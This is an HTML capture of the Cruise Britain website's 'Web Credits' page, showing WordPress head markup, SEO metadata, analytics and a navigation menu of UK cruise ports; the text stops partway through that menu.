

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cruisebritain.org/web-credits/
body_size: 19415
content:
<!doctype html>
<!--[if IE 7]> <html lang="en-GB" class="no-js ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-GB" class="no-js ie8"> <![endif]-->
<!--[if IE 9]> <html lang="en-GB" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-GB"> <!--<![endif]-->
    <head>
		
        <title>Web Credits - Cruise Britain</title>
		<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
				<link rel="alternate" href="https://www.cruisebritain.org/web-credits/" hreflang="en-GB">

        <link rel="icon" type="image/png" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/favicon.jpg">
        <link rel="apple-touch-icon" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/touch-icon-iphone.png">
        <link rel="apple-touch-icon" sizes="76x76" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/touch-icon-ipad.png">
        <link rel="apple-touch-icon" sizes="120x120" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/touch-icon-iphone-retina.png">
        <link rel="apple-touch-icon" sizes="152x152" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/touch-icon-ipad-retina.png">

		<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,700' type='text/css'>

		<link rel="stylesheet" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/css/reset.css">
		<link rel="stylesheet" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/css/style.css?v=1727358696">
		<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css">
		<link rel='stylesheet' id='fontawesome-css'  href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.1.1/css/all.min.css' type='text/css' media='all' />
        <!--[if lte IE 8]><script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/modernizr.js"></script><![endif]-->
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.cruisebritain.org/web-credits/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Web Credits - Cruise Britain" />
	<meta property="og:description" content="Website Design and build by iprogress Photography Hero &amp; Things to Do images primary credit VisitBritain. Member page images supplied by ports and service providers." />
	<meta property="og:url" content="https://www.cruisebritain.org/web-credits/" />
	<meta property="og:site_name" content="Cruise Britain" />
	<meta property="article:modified_time" content="2021-07-06T16:01:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cruisebritain.org/web-credits/","url":"https://www.cruisebritain.org/web-credits/","name":"Web Credits - Cruise Britain","isPartOf":{"@id":"https://www.cruisebritain.org/#website"},"datePublished":"2015-11-09T16:33:16+00:00","dateModified":"2021-07-06T16:01:07+00:00","breadcrumb":{"@id":"https://www.cruisebritain.org/web-credits/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.cruisebritain.org/web-credits/"]}]},{"@type":"BreadcrumbList","@id":"https://www.cruisebritain.org/web-credits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cruisebritain.org/"},{"@type":"ListItem","position":2,"name":"Web Credits"}]},{"@type":"WebSite","@id":"https://www.cruisebritain.org/#website","url":"https://www.cruisebritain.org/","name":"Cruise Britain","description":"A World-Class Cruise Destination","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cruisebritain.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cruise Britain &raquo; Feed" href="https://www.cruisebritain.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cruise Britain &raquo; Comments Feed" href="https://www.cruisebritain.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cruisebritain.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cruisebritain.org%2Fweb-credits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cruisebritain.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cruisebritain.org%2Fweb-credits%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.cruisebritain.org/wp-content/plugins/formidable/css/formidableforms.css?ver=122948' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cruisebritain.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.cruisebritain.org/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cruisebritain.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.cruisebritain.org/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.cruisebritain.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.cruisebritain.org/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cruisebritain.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cruisebritain.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cruisebritain.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cruisebritain.org/wp-json/wp/v2/pages/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cruisebritain.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cruisebritain.org/?p=66' />
<script>document.documentElement.className += " js";</script>
		
		<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-74765973-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-74765973-1');
        </script>
	
	</head>
	<body class="wp-singular page-template-default page page-id-66 wp-theme-cruisebritain">
    	<div id="container" class="clearfix">
            <header class="clearfix">
            	<div class="header-bg clearfix">

                    <div id="header-container">
                        <div id="header-sticky">
                            <div class="main container clearfix">
                                <div class="upper clearfix">
                                    <div class="left clearfix">
                                        <a href="https://www.cruisebritain.org">
                                            <img class="logo" src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/images/logo.png" alt="Cruise Britain"/>
                                            <span class="visuallyhidden">Cruise Britain</span>
                                        </a>
                                    </div><!--.left-->
                                    <div class="right clearfix">
                                                                                
                                        <div class="social">
											                                <a target="_blank" href="https://twitter.com/cruisebritain"><i class="fa-classic fa-brands fa-twitter"></i></a>
                                <a target="_blank" href="https://www.instagram.com/cruisebritain"><i class="fa-classic fa-brands fa-instagram"></i></a>
                                <a target="_blank" href="https://www.linkedin.com/company/cruisebritain"><i class="fa-classic fa-brands fa-linkedin-in"></i></a>
                                                    <a class="feed" href="/feed" target="_blank"><span class="icon-feed"></span></a>
                                        </div><!--.social-->
        								<div class="searchandnav">
                                            <div id="search-control"><i class="fas fa-search"></i></div>
                                            <div id="mobile-navigation-control" class="primary"><i class="fas fa-bars"></i></div>
        								</div>

                                                                            </div><!--.right-->
                                </div><!--.upper-->
                                <div class="nav-background"></div>
                                <img class="union-jack-corner" src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/images/header-union-jack-corner.png" alt="Union Jack"/>
                                <nav>
                                    <ul id="menu-navigation" class="main-menu clearfix"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a href="http://www.cruisebritain.org/">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.cruisebritain.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.cruisebritain.org/downloads/">Downloads</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.cruisebritain.org/partners/">Partners</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.cruisebritain.org/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-169" class="wide-navigation menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.cruisebritain.org/ports/">Ports &#038; Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-8240" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-8240"><a href="https://www.cruisebritain.org/ports/aberdeen/">Aberdeen</a></li>
	<li id="menu-item-6591" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6591"><a href="https://www.cruisebritain.org/ports/belfast/">Belfast</a></li>
	<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-5748"><a href="https://www.cruisebritain.org/ports/berwick-upon-tweed/">Berwick-upon-Tweed</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-715"><a href="https://www.cruisebritain.org/ports/bristol/">Bristol</a></li>
	<li id="menu-item-4025" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4025"><a href="https://www.cruisebritain.org/ports/capital_cruising/">Capital Cruising: London &#8211; Tilbury</a></li>
	<li id="menu-item-4028" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4028"><a href="https://www.cruisebritain.org/ports/capital_cruising/">Capital Cruising: Edinburgh</a></li>
	<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-5123"><a href="https://www.cruisebritain.org/ports/cowes/">Cowes</a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-717"><a href="https://www.cruisebritain.org/ports/cruise-wales/">Cruise Wales</a></li>
	<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6085"><a href="https://www.cruisebritain.org/ports/dartmouth/">Dartmouth</a></li>
	<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4189"><a href="https://www.cruisebritain.org/ports/destination-plymouth/">Destination Plymouth</a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-720"><a href="https://www.cruisebritain.org/ports/dover/">Dover</a></li>
	<li id="menu-item-10078" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-10078"><a href="https://www.cruisebritain.org/ports/ap-falmouth/">Falmouth A&#038;P Cruise Terminal</a></li>
	<li id="menu-item-7007" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-7007"><a href="https://www.cruisebritain.org/ports/falmouth-harbour/">Falmouth Harbour</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4883"><a href="https://www.cruisebritain.org/ports/fowey/">Fowey</a></li>
	<li id="menu-item-9415" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-9415"><a href="https://www.cruisebritain.org/ports/peel-ports-greenock-great-yarmouth/">Greenock</a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-723"><a href="https://www.cruisebritain.org/ports/guernsey/">Guernsey, Channel Islands</a></li>
	<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-724"><a href="https://www.cruisebritain.org/ports/harwich/">Harwich</a></li>
	<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-1970"><a href="https://www.cruisebritain.org/ports/isle-of-man/">Isle of Man</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-727"><a href="https://www.cruisebritain.org/ports/jersey/">Jersey, Channel Islands</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-728"><a href="https://www.cruisebritain.org/ports/kirkwall-orkney/">Kirkwall, Orkney</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-729"><a href="https://www.cruisebritain.org/ports/liverpool/">Liverpool</a></li>
	<li id="menu-item-6496" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6496"><a href="https://www.cruisebritain.org/ports/penzance/">Penzance</a></li>
	<li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-3667"><a href="https://www.cruisebritain.org/ports/poole/">Poole</a></li>
	<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-3546"><a href="https://www.cruisebritain.org/ports/portland/">Portland</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-737"><a href="https://www.cruisebritain.org/ports/portsmouth/">Portsmouth</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-738"><a href="https://www.cruisebritain.org/ports/southampton/">Southampton</a></li>
	<li id="menu-item-9623" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-9623"><a href="https://www.cruisebritain.org/ports/stornoway/">Stornoway</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-740"><a href="https://www.cruisebritain.org/ports/torquay/">Torquay</a></li>
